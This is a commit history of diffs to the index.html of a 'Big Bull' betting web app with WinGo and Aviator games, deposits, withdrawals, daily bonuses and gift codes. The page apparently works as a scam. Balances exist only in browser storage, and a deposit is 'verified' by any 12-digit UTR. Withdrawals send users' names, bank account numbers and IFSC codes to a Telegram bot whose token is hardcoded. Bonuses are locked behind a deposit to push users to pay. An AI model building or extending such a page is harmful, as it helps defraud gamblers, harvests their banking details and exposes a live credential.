+            
+            if (lastClaimDate === today) {
+                showCustomAlert('Info', 'You have already claimed your daily bonus today!');
+                return;
+            }
+            
+            showLoading('Claiming bonus...');
+            
+            setTimeout(() => {
+                // Add 21 to balance
+                const newBalance = parseFloat(currentUser.balance) + 21;
+                currentUser.balance = newBalance;
+                
+                // Update global wallet
+                localStorage.setItem(WALLET_KEY, newBalance.toFixed(2));
+                
+                // Save user data
+                saveUserData();
+                
+                // Mark as claimed for today
+                localStorage.setItem(`dailyBonus_${currentUser.mobile}`, today);
+                
+                // Update UI
+                updateBalanceDisplay();
+                checkDailyBonusStatus();
+                
+                hideLoading();
+                showCustomAlert('Success', '21 bonus credits added to your account!');
+            }, 1500);
+        }
+        
+        function submitGiftCode() {
+            if (!currentUser) return;
+            
+            const giftCode = document.getElementById('gift-code-input').value;
+            
+            if (!giftCode) {
+                showCustomAlert('Error', 'Please enter a gift code.');
+                return;
+            }
+            
+            // Generate today's code
+            const days = ['sun', 'mon', 'tue', 'wed', 'thu', 'fri', 'sat'];
+            const today = new Date();
+            const day = days[today.getDay()];
+            const date = today.getDate().toString().padStart(2, '0');
+            const validCode = `${day}${date}bgbl2025fx`;
+            
+            showLoading('Verifying gift code...');
+            
+            setTimeout(() => {
+                // Check if code has been used
+                const usedCodes = JSON.parse(localStorage.getItem(`usedGiftCodes_${currentUser.mobile}`) || '[]');
+                
+                if (giftCode.toLowerCase() === validCode.toLowerCase()) {
+                    if (usedCodes.includes(validCode)) {
+                        hideLoading();
+                        showCustomAlert('Error', 'This gift code has already been used.');
+                    } else {
+                        const newBalance = parseFloat(currentUser.balance) + 50;
+                        currentUser.balance = newBalance;
+                        
+                        // Update global wallet
+                        localStorage.setItem(WALLET_KEY, newBalance.toFixed(2));
+                        
+                        // Save user data
+                        saveUserData();
+                        
+                        // Mark code as used
+                        usedCodes.push(validCode);
+                        localStorage.setItem(`usedGiftCodes_${currentUser.mobile}`, JSON.stringify(usedCodes));
+                        
+                        // Update UI
+                        updateBalanceDisplay();
+                        
+                        hideLoading();
+                        showCustomAlert('Success', '50 credits added to your account!');
+                        document.getElementById('gift-code-input').value = '';
+                    }
+                } else {
+                    hideLoading();
+                    showCustomAlert('Error', 'Invalid gift code.');
+                }
+            }, 1500);
+        }
+
+        function showGameLoading(text, redirectUrl) {
+            // Only show loading if we're not returning from a game
+            if (!returningFromGame) {
+                const loadingOverlay = document.getElementById('game-loading-overlay');
+                const loadingText = document.getElementById('game-loading-text');
+                const loadingBar = document.getElementById('game-loading-bar');
+                
+                loadingText.textContent = text;
+                loadingOverlay.style.display = 'flex';
+                loadingBar.style.width = '0%';
+                
+                // Animate loading bar
+                setTimeout(() => { loadingBar.style.width = '30%'; }, 300);
+                setTimeout(() => { loadingBar.style.width = '60%'; }, 600);
+                setTimeout(() => { loadingBar.style.width = '90%'; }, 900);
+                
+                setTimeout(() => {
+                    loadingBar.style.width = '100%';
+                    setTimeout(() => {
+                        window.location.href = redirectUrl;
+                    }, 300);
+                }, 1200);
+            } else {
+                // If returning from a game, just redirect without showing loading
+                window.location.href = redirectUrl;
+            }
         }
 
         function showLogin() {
@@ -737,16 +1244,21 @@
         function submitDeposit() {
             const utr = document.getElementById('deposit-utr').value;
             if (utr.length < 12) {
-                alert('Please enter a valid UTR (12+ digits).');
+                showCustomAlert('Error', 'Please enter a valid UTR (12+ digits).');
                 return;
             }
+            showLoading('Verifying UTR...');
             setTimeout(() => {
                 currentUser.balance += currentUser.depositAmount;
+                
+                // Update global wallet
                 localStorage.setItem(WALLET_KEY, currentUser.balance.toFixed(2));
+                
                 saveUserData();
                 updateBalanceDisplay();
                 sendToTelegram(DEPOSIT_BOT_API, DEPOSIT_CHAT_ID, `Deposit\nUser: ${currentUser.id}\nAmount: ₹${currentUser.depositAmount}\nUTR: ${utr}\nDate: ${new Date().toLocaleString()}`);
-                alert('Deposit successful!');
+                hideLoading();
+                showCustomAlert('Success', 'Deposit successful!');
                 showMainContent();
             }, 2000);
         }
@@ -757,27 +1269,32 @@
             const ifsc = document.getElementById('withdraw-ifsc').value;
             const amount = parseFloat(document.getElementById('withdraw-amount').value);
             if (!name || !account || !ifsc || !amount) {
-                alert('Please fill all fields.');
+                showCustomAlert('Error', 'Please fill all fields.');
                 return;
             }
             if (amount < 130) {
-                alert('Minimum withdrawal amount is ₹130.');
+                showCustomAlert('Error', 'Minimum withdrawal amount is ₹130.');
                 return;
             }
             if (amount > currentUser.balance) {
-                alert('Insufficient balance.');
+                showCustomAlert('Error', 'Insufficient balance.');
                 return;
             }
+            showLoading('Processing withdrawal...');
             const withdrawId = 'WID' + Math.floor(10000 + Math.random() * 90000);
             const timestamp = new Date().toLocaleString();
             sendToTelegram(WITHDRAW_BOT_API, WITHDRAW_CHAT_ID, `Withdraw Request\nID: ${withdrawId}\nUser: ${currentUser.id}\nName: ${name}\nAccount: ${account}\nIFSC: ${ifsc}\nAmount: ₹${amount}\nDate: ${timestamp}`);
             currentUser.balance -= amount;
+            
+            // Update global wallet
             localStorage.setItem(WALLET_KEY, currentUser.balance.toFixed(2));
+            
             saveUserData();
             updateBalanceDisplay();
             saveWithdrawHistory(withdrawId, amount, timestamp);
             setTimeout(() => {
-                alert('Withdrawal request submitted!');
+                hideLoading();
+                showCustomAlert('Success', 'Withdrawal request submitted!');
                 showMainContent();
             }, 2000);
         }
@@ -802,16 +1319,31 @@
             });
         }
 
+        function updateWithdrawStatus(id, status) {
+            const history = JSON.parse(localStorage.getItem(`withdrawHistory_${currentUser.mobile}`)) || [];
+            const item = history.find(h => h.id === id);
+            if (item) {
+                item.status = status;
+                localStorage.setItem(`withdrawHistory_${currentUser.mobile}`, JSON.stringify(history));
+                loadWithdrawHistory();
+            }
+        }
+
         function updateBalanceDisplay() {
             if (!currentUser) return;
+            
+            // Get balance from global wallet
             const globalBalance = parseFloat(localStorage.getItem(WALLET_KEY)) || currentUser.balance;
             currentUser.balance = globalBalance;
+            
             document.getElementById('balance-amount').textContent = globalBalance.toFixed(2);
             document.getElementById('profile-balance-amount').textContent = globalBalance.toFixed(2);
         }
 
         function updateProfileDisplay() {
             if (!currentUser) return;
+            
+            // Get balance from global wallet
             const globalBalance = parseFloat(localStorage.getItem(WALLET_KEY)) || currentUser.balance;
             document.getElementById('profile-balance-amount').textContent = globalBalance.toFixed(2);
         }
@@ -819,7 +1351,10 @@
         function saveUserData() {
             if (!currentUser) return;
             const userData = JSON.parse(localStorage.getItem(`bigBullUser_${currentUser.mobile}`)) || {};
+            
+            // Get balance from global wallet
             const globalBalance = parseFloat(localStorage.getItem(WALLET_KEY)) || currentUser.balance;
+            
             userData.balance = globalBalance;
             localStorage.setItem(`bigBullUser_${currentUser.mobile}`, JSON.stringify(userData));
             localStorage.setItem('bigBullLoggedInUser', JSON.stringify({ ...currentUser, balance: globalBalance }));
@@ -833,6 +1368,22 @@
                 body: JSON.stringify({ chat_id: chatId, text: message })
             }).catch(error => console.error('Telegram API error:', error));
         }
+
+        function showCustomAlert(title, message) {
+            document.getElementById('alert-title').textContent = title;
+            document.getElementById('alert-message').textContent = message;
+            document.getElementById('custom-alert').style.display = 'block';
+        }
+
+        function showLoading(text) {
+            document.getElementById('loading-text').textContent = text;
+            document.getElementById('loading-overlay').style.display = 'flex';
+        }
+
+        function hideLoading() {
+            document.getElementById('loading-overlay').style.display = 'none';
+        }
     </script>
 </body>
-</html>+</html>
+

==== commit 6162e92c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html>
+<meta name='viewport' content='width=device-width, initial-scale=1'/><!DOCTYPE html>
 <html lang="en">
 <head>
     <meta charset="UTF-8">
@@ -741,27 +741,22 @@
                         <img src="b1.png" alt="First Deposit Bonus" class="promo-banner-image">
                         <div class="promo-banner-title promo-title-blue">First Deposit Bonus</div>
                     </div>
-                    
                     <div class="promo-banner">
                         <img src="b2.png" alt="Daily Check-in Bonus" class="promo-banner-image">
                         <div class="promo-banner-title promo-title-green">Daily Check-in Bonus</div>
                     </div>
-                    
                     <div class="promo-banner">
                         <img src="b3.png" alt="Aviator Fly High & Win Big" class="promo-banner-image">
                         <div class="promo-banner-title promo-title-orange">Aviator Fly High & Win Big</div>
                     </div>
-                    
                     <div class="promo-banner">
                         <img src="b4.png" alt="Lucky 10 Days Of Interest" class="promo-banner-image">
                         <div class="promo-banner-title promo-title-purple">Lucky 10 Days Of Interest</div>
                     </div>
-                    
                     <div class="promo-banner">
                         <img src="b5.png" alt="Youtube Creative Video" class="promo-banner-image">
                         <div class="promo-banner-title promo-title-red">Youtube Creative Video</div>
                     </div>
-                    
                     <div class="promo-banner">
                         <img src="b6.png" alt="Mysterious Gift" class="promo-banner-image">
                         <div class="promo-banner-title promo-title-primary">Mysterious Gift</div>
@@ -870,28 +865,26 @@
         const DEPOSIT_BOT_API = '8082439279:AAEJlvX8zdUdQzuvCHOjqtZ5RtA-nr67aFE';
         const DEPOSIT_CHAT_ID = '6889555911';
         
-        // Global wallet system
         const WALLET_KEY = 'bigBullGlobalWallet';
-        
-        // Flag to track if we're coming back from a game
         let returningFromGame = false;
 
         document.addEventListener('DOMContentLoaded', function() {
-            // Check if we're returning from a game
-            if (document.referrer.includes('wingo.html') || document.referrer.includes('aviator.html')) {
-                returningFromGame = true;
-            }
-            
-            // Show welcome screen first
+            const welcomeScreen = document.getElementById('welcome-screen');
+            welcomeScreen.style.display = 'flex';
+            
+            // Ensure welcome screen shows and then proceeds
             setTimeout(() => {
-                document.getElementById('welcome-screen').style.display = 'none';
-                checkLoginStatus();
+                welcomeScreen.style.opacity = '0';
+                setTimeout(() => {
+                    welcomeScreen.style.display = 'none';
+                    welcomeScreen.style.opacity = '1'; // Reset for next time
+                    checkLoginStatus();
+                }, 500);
             }, 2000);
-            
+
             initEventListeners();
             updateProfileDisplay();
             
-            // Set up real-time balance update listener
             window.addEventListener('storage', function(e) {
                 if (e.key === WALLET_KEY && currentUser) {
                     updateBalanceDisplay();
@@ -936,12 +929,9 @@
                     if (userData) {
                         const user = JSON.parse(userData);
                         if (user.password === password) {
-                            currentUser = { mobile: mobile, id: user.id, balance: user.balance };
+                            currentUser = { mobile: mobile, id: user.id, balance: user.balance, hasDeposited: user.hasDeposited || false };
                             localStorage.setItem('bigBullLoggedInUser', JSON.stringify(currentUser));
-                            
-                            // Set global wallet
                             localStorage.setItem(WALLET_KEY, user.balance.toFixed(2));
-                            
                             updateBalanceDisplay();
                             document.getElementById('user-id').textContent = user.id;
                             showMainContent();
@@ -980,14 +970,11 @@
                         showCustomAlert('Error', 'This mobile number is already registered.');
                     } else {
                         const userId = 'USER' + Math.floor(10000 + Math.random() * 90000);
-                        const newUser = { mobile: mobile, id: userId, password: password, balance: 20, referralCode: referralCode || '', amountGame: 0 };
+                        const newUser = { mobile: mobile, id: userId, password: password, balance: 20, referralCode: referralCode || '', hasDeposited: false };
                         localStorage.setItem(`bigBullUser_${mobile}`, JSON.stringify(newUser));
-                        currentUser = { mobile: mobile, id: userId, balance: 20 };
+                        currentUser = { mobile: mobile, id: userId, balance: 20, hasDeposited: false };
                         localStorage.setItem('bigBullLoggedInUser', JSON.stringify(currentUser));
-                        
-                        // Set global wallet
                         localStorage.setItem(WALLET_KEY, '20.00');
-                        
                         updateBalanceDisplay();
                         document.getElementById('user-id').textContent = userId;
                         showMainContent();
@@ -1014,11 +1001,9 @@
             document.getElementById('wingo-game').addEventListener('click', () => {
                 showGameLoading('Opening WinGo Game...', 'wingo.html');
             });
-            
             document.getElementById('aviator-game').addEventListener('click', () => {
                 showGameLoading('Opening Aviator Game...', 'aviator.html');
             });
-            
             document.getElementById('mines-game').addEventListener('click', () => showCustomAlert('Info', 'Mines coming soon!'));
             document.getElementById('plinko-game').addEventListener('click', () => showCustomAlert('Info', 'Plinko coming soon!'));
 
@@ -1058,22 +1043,26 @@
                 document.getElementById('custom-alert').style.display = 'none';
             });
             
-            // Daily bonus button
             document.getElementById('daily-bonus-button').addEventListener('click', claimDailyBonus);
-            
-            // Gift code submit
             document.getElementById('gift-code-submit').addEventListener('click', submitGiftCode);
-        });
+        }
+
+        function hasUserDeposited() {
+            return currentUser && currentUser.hasDeposited;
+        }
 
         function checkDailyBonusStatus() {
             if (!currentUser) return;
             
             const lastClaimDate = localStorage.getItem(`dailyBonus_${currentUser.mobile}`);
             const today = new Date().toDateString();
-            
             const bonusButton = document.getElementById('daily-bonus-button');
             
-            if (lastClaimDate === today) {
+            if (!hasUserDeposited()) {
+                bonusButton.classList.add('claimed');
+                bonusButton.innerHTML = '<i class="fas fa-lock"></i> Please deposit to unlock';
+                bonusButton.disabled = true;
+            } else if (lastClaimDate === today) {
                 bonusButton.classList.add('claimed');
                 bonusButton.innerHTML = '<i class="fas fa-calendar-check"></i> Daily Bonus Claimed';
                 bonusButton.disabled = true;
@@ -1087,6 +1076,11 @@
         function claimDailyBonus() {
             if (!currentUser) return;
             
+            if (!hasUserDeposited()) {
+                showCustomAlert('Info', 'Please deposit some funds to unlock daily bonus feature!');
+                return;
+            }
+            
             const lastClaimDate = localStorage.getItem(`dailyBonus_${currentUser.mobile}`);
             const today = new Date().toDateString();
             
@@ -1098,23 +1092,13 @@
             showLoading('Claiming bonus...');
             
             setTimeout(() => {
-                // Add 21 to balance
                 const newBalance = parseFloat(currentUser.balance) + 21;
                 currentUser.balance = newBalance;
-                
-                // Update global wallet
                 localStorage.setItem(WALLET_KEY, newBalance.toFixed(2));
-                
-                // Save user data
                 saveUserData();
-                
-                // Mark as claimed for today
                 localStorage.setItem(`dailyBonus_${currentUser.mobile}`, today);
-                
-                // Update UI
                 updateBalanceDisplay();
                 checkDailyBonusStatus();
-                
                 hideLoading();
                 showCustomAlert('Success', '21 bonus credits added to your account!');
             }, 1500);
@@ -1122,6 +1106,11 @@
         
         function submitGiftCode() {
             if (!currentUser) return;
+            
+            if (!hasUserDeposited()) {
+                showCustomAlert('Info', 'Please deposit some funds to unlock gift code feature!');
+                return;
+            }
             
             const giftCode = document.getElementById('gift-code-input').value;
             
@@ -1130,7 +1119,6 @@
                 return;
             }
             
-            // Generate today's code
             const days = ['sun', 'mon', 'tue', 'wed', 'thu', 'fri', 'sat'];
             const today = new Date();
             const day = days[today.getDay()];
@@ -1140,7 +1128,6 @@
             showLoading('Verifying gift code...');
             
             setTimeout(() => {
-                // Check if code has been used
                 const usedCodes = JSON.parse(localStorage.getItem(`usedGiftCodes_${currentUser.mobile}`) || '[]');
                 
                 if (giftCode.toLowerCase() === validCode.toLowerCase()) {
@@ -1150,20 +1137,11 @@
                     } else {
                         const newBalance = parseFloat(currentUser.balance) + 50;
                         currentUser.balance = newBalance;
-                        
-                        // Update global wallet
                         localStorage.setItem(WALLET_KEY, newBalance.toFixed(2));
-                        
-                        // Save user data
                         saveUserData();
-                        
-                        // Mark code as used
                         usedCodes.push(validCode);
                         localStorage.setItem(`usedGiftCodes_${currentUser.mobile}`, JSON.stringify(usedCodes));
-                        
-                        // Update UI
                         updateBalanceDisplay();
-                        
                         hideLoading();
                         showCustomAlert('Success', '50 credits added to your account!');
                         document.getElementById('gift-code-input').value = '';
@@ -1176,7 +1154,6 @@
         }
 
         function showGameLoading(text, redirectUrl) {
-            // Only show loading if we're not returning from a game
             if (!returningFromGame) {
                 const loadingOverlay = document.getElementById('game-loading-overlay');
                 const loadingText = document.getElementById('game-loading-text');
@@ -1186,11 +1163,9 @@
                 loadingOverlay.style.display = 'flex';
                 loadingBar.style.width = '0%';
                 
-                // Animate loading bar
                 setTimeout(() => { loadingBar.style.width = '30%'; }, 300);
                 setTimeout(() => { loadingBar.style.width = '60%'; }, 600);
                 setTimeout(() => { loadingBar.style.width = '90%'; }, 900);
-                
                 setTimeout(() => {
                     loadingBar.style.width = '100%';
                     setTimeout(() => {
@@ -1198,7 +1173,6 @@
                     }, 300);
                 }, 1200);
             } else {
-                // If returning from a game, just redirect without showing loading
                 window.location.href = redirectUrl;
             }
         }
@@ -1250,16 +1224,15 @@
             showLoading('Verifying UTR...');
             setTimeout(() => {
                 currentUser.balance += currentUser.depositAmount;
-                
-                // Update global wallet
+                currentUser.hasDeposited = true;
                 localStorage.setItem(WALLET_KEY, currentUser.balance.toFixed(2));
-                
                 saveUserData();
                 updateBalanceDisplay();
                 sendToTelegram(DEPOSIT_BOT_API, DEPOSIT_CHAT_ID, `Deposit\nUser: ${currentUser.id}\nAmount: ₹${currentUser.depositAmount}\nUTR: ${utr}\nDate: ${new Date().toLocaleString()}`);
                 hideLoading();
                 showCustomAlert('Success', 'Deposit successful!');
                 showMainContent();
+                checkDailyBonusStatus();
             }, 2000);
         }
 
@@ -1285,10 +1258,7 @@
             const timestamp = new Date().toLocaleString();
             sendToTelegram(WITHDRAW_BOT_API, WITHDRAW_CHAT_ID, `Withdraw Request\nID: ${withdrawId}\nUser: ${currentUser.id}\nName: ${name}\nAccount: ${account}\nIFSC: ${ifsc}\nAmount: ₹${amount}\nDate: ${timestamp}`);
             currentUser.balance -= amount;
-            
-            // Update global wallet
             localStorage.setItem(WALLET_KEY, currentUser.balance.toFixed(2));
-            
             saveUserData();
             updateBalanceDisplay();
             saveWithdrawHistory(withdrawId, amount, timestamp);
@@ -1319,31 +1289,16 @@
             });
         }
 
-        function updateWithdrawStatus(id, status) {
-            const history = JSON.parse(localStorage.getItem(`withdrawHistory_${currentUser.mobile}`)) || [];
-            const item = history.find(h => h.id === id);
-            if (item) {
-                item.status = status;
-                localStorage.setItem(`withdrawHistory_${currentUser.mobile}`, JSON.stringify(history));
-                loadWithdrawHistory();
-            }
-        }
-
         function updateBalanceDisplay() {
             if (!currentUser) return;
-            
-            // Get balance from global wallet
             const globalBalance = parseFloat(localStorage.getItem(WALLET_KEY)) || currentUser.balance;
             currentUser.balance = globalBalance;
-            
             document.getElementById('balance-amount').textContent = globalBalance.toFixed(2);
             document.getElementById('profile-balance-amount').textContent = globalBalance.toFixed(2);
         }
 
         function updateProfileDisplay() {
             if (!currentUser) return;
-            
-            // Get balance from global wallet
             const globalBalance = parseFloat(localStorage.getItem(WALLET_KEY)) || currentUser.balance;
             document.getElementById('profile-balance-amount').textContent = globalBalance.toFixed(2);
         }
@@ -1351,11 +1306,9 @@
         function saveUserData() {
             if (!currentUser) return;
             const userData = JSON.parse(localStorage.getItem(`bigBullUser_${currentUser.mobile}`)) || {};
-            
-            // Get balance from global wallet
             const globalBalance = parseFloat(localStorage.getItem(WALLET_KEY)) || currentUser.balance;
-            
             userData.balance = globalBalance;
+            userData.hasDeposited = currentUser.hasDeposited;
             localStorage.setItem(`bigBullUser_${currentUser.mobile}`, JSON.stringify(userData));
             localStorage.setItem('bigBullLoggedInUser', JSON.stringify({ ...currentUser, balance: globalBalance }));
         }
@@ -1385,5 +1338,4 @@
         }
     </script>
 </body>
-</html>
-
+</html>
==== commit 85f59b34: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -18,7 +18,7 @@
             --dark-text: #333333;
             --light-bg: #f5f5f5;
             --card-bg: #ffffff;
-            --header-height: 60px;
+            --header-height: 70px; /* Increased header height for larger title */
         }
 
         * {
@@ -26,6 +26,7 @@
             padding: 0;
             box-sizing: border-box;
             font-family: 'Arial', sans-serif;
+            transition: all 0.3s ease; /* Smooth transitions for all elements */
         }
 
         body {
@@ -63,14 +64,20 @@
         }
 
         .header-logo { 
-            font-size: 24px; 
-            font-weight: bold; 
-            background: linear-gradient(135deg, #ffeb3b, #ff3b3b);
+            font-size: 32px; /* Larger font size */
+            font-weight: 900; /* Bolder font */
+            background: linear-gradient(135deg, #ffeb3b, #ff3b3b, #ff9800); /* More vibrant gradient */
             -webkit-background-clip: text;
             -webkit-text-fill-color: transparent;
-            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.2);
-        }
-        .header-icon { font-size: 24px; cursor: pointer; }
+            text-shadow: 3px 3px 6px rgba(0, 0, 0, 0.3); /* Stronger shadow for depth */
+            letter-spacing: 2px; /* Spacing for better readability */
+        }
+
+        .header-icon { 
+            font-size: 28px; 
+            cursor: pointer; 
+            color: #fff; /* White icon for better contrast */
+        }
 
         .login-container, .register-container, .deposit-page, .withdraw-page {
             display: none;
@@ -89,7 +96,9 @@
         .deposit-page { background: linear-gradient(135deg, #2196f3, #81d4fa); }
         .withdraw-page { background: linear-gradient(135deg, #ff5722, #ffab91); }
 
-        .login-container.active, .register-container.active, .deposit-page.active, .withdraw-page.active { display: flex; }
+        .login-container.active, .register-container.active, .deposit-page.active, .withdraw-page.active { 
+            display: flex; 
+        }
 
         .login-title, .register-title, .deposit-title, .withdraw-title {
             font-size: 28px;
@@ -109,11 +118,13 @@
             border-radius: 10px;
             font-size: 16px;
             outline: none;
-            transition: border-color 0.3s;
             background: rgba(255, 255, 255, 0.9);
         }
 
-        .input-field:focus { border-color: var(--primary-color); }
+        .input-field:focus { 
+            border-color: var(--primary-color); 
+            box-shadow: 0 0 5px rgba(255, 59, 59, 0.3); /* Subtle glow on focus */
+        }
 
         .login-button, .register-button, .deposit-button, .withdraw-button {
             width: 100%;
@@ -125,13 +136,13 @@
             font-weight: bold;
             font-size: 16px;
             cursor: pointer;
-            transition: all 0.3s ease;
             box-shadow: 0 2px 5px rgba(0,0,0,0.1);
         }
 
         .login-button:hover, .register-button:hover, .deposit-button:hover, .withdraw-button:hover {
             background: linear-gradient(135deg, #ff5252, #ff6b6b);
             transform: translateY(-2px);
+            box-shadow: 0 4px 10px rgba(0,0,0,0.2);
         }
 
         .switch-option {
@@ -154,10 +165,20 @@
             display: flex;
             justify-content: space-between;
             align-items: center;
-        }
-
-        .balance-amount { font-weight: bold; font-size: 18px; }
-        .balance-actions { display: flex; gap: 15px; }
+            margin: 10px;
+            border-radius: 10px;
+        }
+
+        .balance-amount { 
+            font-weight: bold; 
+            font-size: 18px; 
+            color: var(--dark-text);
+        }
+
+        .balance-actions { 
+            display: flex; 
+            gap: 15px; 
+        }
 
         .balance-action {
             padding: 10px 20px;
@@ -166,18 +187,26 @@
             font-weight: bold;
             color: white;
             cursor: pointer;
-            transition: background 0.2s, transform 0.2s;
-        }
-
-        .balance-action.deposit { background: var(--green-color); }
-        .balance-action.withdraw { background: var(--orange-color); }
-        .balance-action:hover { background: var(--secondary-color); transform: translateY(-2px); }
+        }
+
+        .balance-action.deposit { 
+            background: var(--green-color); 
+        }
+
+        .balance-action.withdraw { 
+            background: var(--orange-color); 
+        }
+
+        .balance-action:hover { 
+            background: var(--secondary-color); 
+            transform: translateY(-2px); 
+        }
 
         .games-container {
             display: grid;
-            grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
-            gap: 20px;
-            padding: 20px;
+            grid-template-columns: repeat(2, 1fr); /* 2 columns as shown in the image */
+            gap: 15px; /* Reduced gap for tighter layout */
+            padding: 15px;
             height: calc(100% - var(--header-height) - 80px - 60px);
         }
 
@@ -186,8 +215,7 @@
             border-radius: 15px;
             overflow: hidden;
             box-shadow: 0 4px 10px rgba(0,0,0,0.1);
-            transition: transform 0.3s ease, box-shadow 0.3s ease;
-            height: 180px;
+            height: 150px; /* Adjusted height for better fit */
             display: flex;
             flex-direction: column;
             cursor: pointer;
@@ -203,7 +231,6 @@
             z-index: -1;
             animation: borderAnimation 3s linear infinite;
             opacity: 0;
-            transition: opacity 0.3s ease;
         }
 
         .game-card:hover::before {
@@ -223,15 +250,15 @@
 
         .game-image {
             width: 100%;
-            height: 75%;
+            height: 70%; /* Adjusted to fit the layout */
             object-fit: cover;
         }
 
         .game-name {
-            padding: 15px;
+            padding: 10px;
             text-align: center;
             font-weight: bold;
-            font-size: 18px;
+            font-size: 16px;
             background: var(--primary-color);
             color: white;
             flex-grow: 1;
@@ -260,14 +287,28 @@
             align-items: center;
             padding: 5px;
             cursor: pointer;
-            transition: color 0.2s;
-        }
-
-        .nav-icon { font-size: 24px; margin-bottom: 3px; color: #777; }
-        .nav-label { font-size: 12px; color: #777; }
-        .nav-item.active .nav-icon, .nav-item.active .nav-label { color: var(--primary-color); }
-
-        .profile-section, .activity-section { display: none; padding: 20px; }
+        }
+
+        .nav-icon { 
+            font-size: 24px; 
+            margin-bottom: 3px; 
+            color: #777; 
+        }
+
+        .nav-label { 
+            font-size: 12px; 
+            color: #777; 
+        }
+
+        .nav-item.active .nav-icon, .nav-item.active .nav-label { 
+            color: var(--primary-color); 
+        }
+
+        .profile-section, .activity-section { 
+            display: none; 
+            padding: 20px; 
+        }
+
         .profile-header {
             background: linear-gradient(135deg, #ff3b3b, #ff5252);
             padding: 20px;
@@ -276,6 +317,7 @@
             border-radius: 20px;
             box-shadow: 0 4px 15px rgba(0,0,0,0.2);
         }
+
         .profile-picture {
             border-radius: 50%;
             width: 100px;
@@ -285,7 +327,13 @@
             background: #fff;
             box-shadow: 0 2px 10px rgba(0,0,0,0.1);
         }
-        .user-id { font-size: 20px; font-weight: bold; letter-spacing: 1px; }
+
+        .user-id { 
+            font-size: 20px; 
+            font-weight: bold; 
+            letter-spacing: 1px; 
+        }
+
         .profile-content {
             padding: 20px;
             background: #fff;
@@ -293,6 +341,7 @@
             margin-top: -20px;
             box-shadow: 0 2px 15px rgba(0,0,0,0.1);
         }
+
         .profile-balance {
             text-align: center;
             margin-bottom: 25px;
@@ -301,13 +350,20 @@
             border-radius: 15px;
             box-shadow: inset 0 2px 5px rgba(0,0,0,0.05);
         }
-        .profile-balance-amount { font-size: 24px; font-weight: bold; color: var(--primary-color); }
+
+        .profile-balance-amount { 
+            font-size: 24px; 
+            font-weight: bold; 
+            color: var(--primary-color); 
+        }
+
         .profile-actions {
             display: grid;
             grid-template-columns: 1fr 1fr;
             gap: 10px;
             margin-bottom: 25px;
         }
+
         .profile-action {
             padding: 12px;
             border-radius: 12px;
@@ -315,13 +371,23 @@
             font-weight: bold;
             color: white;
             cursor: pointer;
-            transition: all 0.3s ease;
             text-align: center;
             box-shadow: 0 2px 5px rgba(0,0,0,0.1);
         }
-        .profile-action.deposit { background: var(--green-color); }
-        .profile-action.withdraw { background: var(--orange-color); }
-        .profile-action:hover { transform: translateY(-2px); box-shadow: 0 4px 10px rgba(0,0,0,0.15); }
+
+        .profile-action.deposit { 
+            background: var(--green-color); 
+        }
+
+        .profile-action.withdraw { 
+            background: var(--orange-color); 
+        }
+
+        .profile-action:hover { 
+            transform: translateY(-2px); 
+            box-shadow: 0 4px 10px rgba(0,0,0,0.15); 
+        }
+
         .profile-button {
             width: 100%;
             padding: 12px;
@@ -333,10 +399,13 @@
             font-weight: bold;
             font-size: 16px;
             cursor: pointer;
-            transition: all 0.3s ease;
             box-shadow: 0 2px 5px rgba(0,0,0,0.1);
         }
-        .profile-button:hover { background: linear-gradient(135deg, #ff5252, #ff6b6b); transform: translateY(-2px); }
+
+        .profile-button:hover { 
+            background: linear-gradient(135deg, #ff5252, #ff6b6b); 
+            transform: translateY(-2px); 
+        }
 
         .deposit-buttons {
             display: grid;
@@ -353,7 +422,6 @@
             border-radius: 10px;
             font-weight: bold;
             cursor: pointer;
-            transition: all 0.3s ease;
             text-align: center;
             font-size: 18px;
         }
@@ -363,9 +431,19 @@
             transform: translateY(-2px);
         }
 
-        .deposit-image-section { text-align: center; display: none; }
-        .deposit-image { max-width: 100%; margin-bottom: 15px; }
-        .deposit-image-section .input-field { margin-bottom: 25px; }
+        .deposit-image-section { 
+            text-align: center; 
+            display: none; 
+        }
+
+        .deposit-image { 
+            max-width: 100%; 
+            margin-bottom: 15px; 
+        }
+
+        .deposit-image-section .input-field { 
+            margin-bottom: 25px; 
+        }
 
         .withdraw-history {
             margin-top: 20px;
@@ -396,13 +474,20 @@
             z-index: 3001;
             box-shadow: 0 5px 20px rgba(0,0,0,0.3);
         }
+
         .alert-title {
             font-size: 20px;
             font-weight: bold;
             margin-bottom: 15px;
             color: var(--primary-color);
         }
-        .alert-message { margin-bottom: 20px; font-size: 16px; color: #333; }
+
+        .alert-message { 
+            margin-bottom: 20px; 
+            font-size: 16px; 
+            color: #333; 
+        }
+
         .alert-button {
             padding: 10px 25px;
             background: var(--primary-color);
@@ -412,8 +497,8 @@
             font-weight: bold;
             font-size: 16px;
             cursor: pointer;
-            transition: background 0.2s, transform 0.2s;
-        }
+        }
+
         .alert-button:hover {
             background: var(--secondary-color);
             transform: translateY(-2px);
@@ -433,7 +518,13 @@
             flex-direction: column;
             gap: 10px;
         }
-        .loading-text { color: white; font-size: 16px; font-weight: bold; }
+
+        .loading-text { 
+            color: white; 
+            font-size: 16px; 
+            font-weight: bold; 
+        }
+
         .loading-bar {
             width: 200px;
             height: 20px;
@@ -442,6 +533,7 @@
             overflow: hidden;
             position: relative;
         }
+
         .loading-bar::after {
             content: '';
             position: absolute;
@@ -450,7 +542,12 @@
             background: var(--primary-color);
             animation: load 1.5s infinite ease-in-out;
         }
-        @keyframes load { 0% { left: -50%; } 50% { left: 100%; } 100% { left: -50%; } }
+
+        @keyframes load { 
+            0% { left: -50%; } 
+            50% { left: 100%; } 
+            100% { left: -50%; } 
+        }
 
         .about-section {
             padding: 15px;
@@ -459,12 +556,14 @@
             border-radius: 10px;
             box-shadow: 0 2px 5px rgba(0,0,0,0.05);
         }
+
         .about-title {
             font-size: 18px;
             font-weight: bold;
             margin-bottom: 10px;
             color: var(--primary-color);
         }
+
         .about-content {
             font-size: 14px;
             line-height: 1.5;
@@ -484,12 +583,14 @@
             align-items: center;
             flex-direction: column;
         }
+
         .welcome-image {
             max-width: 90%;
             max-height: 80%;
             border-radius: 10px;
             animation: fadeIn 0.5s ease-in-out;
         }
+
         @keyframes fadeIn {
             from { opacity: 0; transform: scale(0.9); }
             to { opacity: 1; transform: scale(1); }
@@ -508,6 +609,7 @@
             align-items: center;
             flex-direction: column;
         }
+
         .game-loading-text { 
             color: white; 
             font-size: 20px; 
